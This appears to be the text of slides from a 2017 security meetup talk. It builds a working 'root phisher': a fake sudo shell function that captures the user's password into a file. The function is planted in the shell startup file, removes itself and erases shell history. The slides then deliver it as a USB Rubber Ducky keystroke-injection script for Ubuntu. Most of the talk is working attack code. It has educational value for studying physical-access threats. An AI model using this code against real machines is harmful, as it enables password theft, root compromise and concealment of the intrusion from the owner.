# Phishing for Root

(How I Got Access to Root on Your Computer With 8 Seconds of Physical Access)

20 Oct 2017 - DEFCON 201 Technical Meeting - Hoboken, NJ

#### Presented By

Vi Grey Independent Security Researcher Software Engineer <https://vigrey.com>

#### Who Am I?

- Information Security Researcher
- Software Developer
- Physical Security Enthusiast
- Primary Focus of Research: Applied Cryptography
- Web Developer and Designer

#### Two Key Words

# **Phishing Root**

# Phishing (Spot the Difference)

An attempt to steal information by impersonating a trustworthy entity





#### Root

- The root user is the superuser on Mac or Linux
- Root has unrestricted access to the computer system
- Root owns the machine and its processes
- Some processes require root access to run
- You probably don't want to be logged in as root because of its power

# **"With Great Power There Must Also Come--Great Responsibility!"**

(Fortunately for us, we just want the power)

#### Sudo

- Sudo stands for su "do"
- su stands for Substitute User
- Used to run commands as another user
	- Including root (usually by default)

### Running Sudo

#### **\$ sudo echo 'Test'**

[sudo] password for vi: Sorry, try again [sudo] password for vi: Test

### Alias

- Lets you map a command to a name
- Essentially a nickname for commands
- Simplifies having to type long commands
- Existing command names can be aliased over, including sudo

```
alias list='ls -la'
alias m='make; chmod 600 bin/*; cp bin/* ~/test/'
alias sudo='echo "fake sudo"'
```
#### Functions

- Similar to aliases, but usually contains more logic
- Better handling of inputs than aliases
- Can also be named the same as a command name, including sudo

```
e() {
    if [ $1='test' ]; then
        echo 'input is test'
    else
        echo 'input is not test'
    fi
}
```
## Spoofing Sudo

```
sudo() {
        echo -n "[sudo] password for $USER: "
        read -s pass
        echo
        sleep 2
        echo "Sorry, try again."
    }
1
2
3
4
5
6
7
```
### Running the Real Sudo

- Unset fake sudo function after running
- Run the real sudo after the fake fail message
- Force password prompt for real sudo
- Pass arguments to real sudo

```
sudo() {
       unset -f sudo
       echo -n "[sudo] password for $USER: "
       read -s pass
       echo
       sleep 2
       echo "Sorry, try again."
       sudo -k $@
   }
1
2
3
4
5
6
7
8
9
```
## Using the \$pass Variable

- Fake password prompt stores password in \$pass… Let's use it!
	- How about storing the value in a file?
- Unset \$pass when no longer needed

```
sudo() {
        unset -f sudo
        echo -n "[sudo] password for $USER: "
        read -s pass
        echo -n $pass > $HOME/p.txt
        unset pass
        echo
        sleep 2
        echo "Sorry, try again."
       sudo -k $@
   }
1
2
3
4
5
6
7
8
9
10
11
```
### Someone might use /usr/bin/sudo

- **Eunction names can have slashes in them** 
	- Let's make a /usr/bin/sudo function
- The fake /usr/bin/sudo can just call the fake sudo ○ No need to rewrite everything
- Unset the fake /usr/bin/sudo after fake sudo is run

```
sudo() {
        unset -f sudo
        unset -f /usr/bin/sudo
        echo -n "[sudo] password for $USER: "
        read -s pass
        echo -n $pass > $HOME/p.txt
        unset pass
        echo
        sleep 2
        echo "Sorry, try again."
        sudo -k $@
   }
    /usr/bin/sudo() {
         sudo $@
  }
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
```
#### Make the Shell Code a Single Line!

- This is just shell code, so let's make this one line
- A single line will help us clean up a little later

**sudo(){ unset -f sudo;unset -f /usr/bin/sudo;echo -n "[sudo] password for \$USER: ";read -s pass;echo -n \$pass>\$HOME/p.txt;unset pass;echo;sleep 2;echo "Sorry, try again.";sudo \$@;};/usr/bin/sudo(){ sudo \$@;}** 1

#### Determine What Shell a User Has

- We want to store this exploit in the SHELLrc file
	- .bashrc for bash, .shrc for sh, .zshrc for zsh, etc…
- The SHELLrc file runs shell scripts when a terminal is started
- We need to echo our exploit and append it to the SHELLrc file
- **s=\$HOME/.\$(basename \$SHELL)rc** 1
- **echo "**sudo(){ unset -f sudo;unset -f /usr/bin/sudo;echo -n **\**"[sudo] password for **\**\$USER: **\**";read -s pass;echo -n **\**\$pass>**\**\$HOME/p.txt;unset pass;echo;sleep 2;echo **\**"Sorry, try again.**\**";sudo -k **\**\$@;};/usr/bin/sudo(){ sudo **\**\$@'}**" >> \$s** 2

### Let the Exploit Identify Itself

- Create a random marker (4 bytes of hex is good enough)
- The exploit deletes a line with the marker in the SHELLrc file  $\circ$  This is why the echoed exploit is a single line
- **h=\$(hexdump -n 4 -e '/1 "%02X"' /dev/urandom)** 1
- s=\$HOME/.\$(basename \$SHELL)rc 2
- echo "sudo(){ unset -f sudo;unset -f /usr/bin/sudo;**sed -i -n /\$h/\!p \$s;**echo -n \"[sudo] password for \\$USER: \";read -s pass;echo -n \\$pass>\\$HOME/p.txt;unset pass;echo;sleep 2;echo \"Sorry, try again.\";sudo -k \\$@;};/usr/bin/sudo(){ sudo \\$@;}"  $\gg$  \$s 3

### What if 2 Terminals are Open?

- The fake sudo won't unset itself from the second terminal
- Only run the fake sudo if the random marker is in the SHELLrc file
- h=\$(hexdump -n 4 -e '/1 "%02X"' /dev/urandom) 1
- s=\$HOME/.\$(basename \$SHELL)rc 2
- echo "sudo(){ unset -f sudo;unset -f /usr/bin/sudo;**if ! grep -q \$h \$s;then sudo \\$@; else** sed -i -n /\$h/\!p \$s;unset -f sudo;unset -f /usr/bin/sudo;echo -n \"[sudo] password for \\$USER: \";read -s pass;echo -n \\$pass>\\$HOME/p.txt;unset pass;echo;sleep 2;echo \"Sorry, try again.\";fi;sudo -k \\$@;**fi;**};/usr/bin/sudo(){ sudo  $\sqrt{6}$ ;  $\frac{1}{1}$  >> \$s 3

### Shrink the Shell Code Length

- Turn words and commands used multiple times into short variables
- It's shell code, we can shrink this down to one line again

**h=\$(hexdump -n 4 -e '/1 "%02X"' /dev/urandom);s=\$HOME/.\$(basename \$SHELL)rc;r=sudo;e=echo;t=/usr/bin/\$r;u=unset;\$e "\$r(){ \$u -f \$r;\$u -f \$t;if ! grep -q \$h \$s;then \$r \\$@; else sed -i -n /\$h/\!p \$s;\$e -n \"[\$r] password for \\$USER: \";read -s p;\$e -n \\$p>\\$HOME/p.txt;\$u p;\$e;sleep 2;\$e \"Sorry, try again.\";\$r -k \\$@;fi;};\$t(){ \$r \\$@;}">>\$s** 1

#### Wouldn't This Line Be in the Shell History?

- Yes... Let's fix that
- Disable the Shell history before running the exploit
- That disable command will be stored in the Shell history...
- Delete the disable command from the Shell history file
- Prevent shells from adding history after the terminal is closed

#### **a=\$HISTFILE;unset HISTFILE** 1

- h=\$(hexdump -n 4 -e '/1 "%02X"' /dev/urandom);s=\$HOME/.\$(basename \$SHELL)rc;r=sudo;e=echo;t=/usr/bin/\$r;u=unset;\$e "\$r(){ \$u -f  $\frac{1}{2}$   $\frac{1}{2}$  /\$h/\!p \$s;\$e -n \"[\$r] password for \\$USER: \";read -s p;\$e -n \\$p>\\$HOME/p.txt;\$u p;\$e;sleep 2;\$e \"Sorry, try again.\";\$r -k \\$@;fi;};\$t(){ \$r \\$@;}">>\$s 2
- **sed -i -n /HISTFILE/\!p \$a;history -c;exit** 3

#### What Did We Just Do?

- We created an exploit to fake sudo in just 3 lines of shell script
- Setup traces of the exploit are removed
- After running, the exploit deletes itself
- Exploit works even with /usr/bin/sudo
- We made the exploit shell agnostic

#### Who Knows What Device This Is?



**Image: Hak5 via [HakShop](https://hakshop.com/products/usb-rubber-ducky-deluxe)**

### USB Rubber Ducky

- A Keystroke Injector (Programmable Keyboard)
- Uses the USB Human Interface Device (HID) Specification
- Trusted by computers (Plug-and-Play)
- REM Target: Ubuntu Desktop >= 11.04 1
- DELAY 1000 2
- CTRL-ALT t 3
- DELAY 1000 4
- STRING **a=\$HISTFILE;unset HISTFILE** 5
- ENTER 6
- STRING **h=\$(hexdump -n 4 -e '/1 "%02X"' /dev/urandom);s=\$HOME/.\$(basename \$SHELL)rc;r=sudo;e=echo;t=/usr/bin/\$r;u=unset;\$e "\$r(){ \$u -f \$r;\$u -f \$t;if ! grep -q \$h \$s;then \$r \\$@; else sed -i -n /\$h/\!p \$s;\$e -n \"[\$r] password for \\$USER: \";read -s p;\$e -n \\$p>\\$HOME/p.txt;\$u p;\$e;sleep 2;\$e \"Sorry, try again.\";\$r -k \\$@;fi;};\$t(){ \$r \\$@;}">>\$s** 7
- ENTER 9
- STRING **sed -i -n /HISTFILE/\!p \$a;history -c;exit** 10
- ENTER 11

#### Get the Root Phisher Code

Talk based on my blog post "Phishing for Root: Using Shell Functions Against Mac and Linux"

- Root Phisher Shell Script Lines: <https://gist.github.com/ViGrey/213cfd61668c08c09b76fdc30781ac64>
- Root Phisher Ducky Script: <https://gist.github.com/ViGrey/a988c76c87898a2156da7724c57f16b4>
- Easier access to Root Phisher code: <https://vigrey.com/rootphisher>

[vigrey.com](https://vigrey.com) [GitHub.com/ViGrey](https://github.com/ViGrey) [Twitter.com/ViGreyInfoSec](https://twitter.com/ViGreyInfoSec)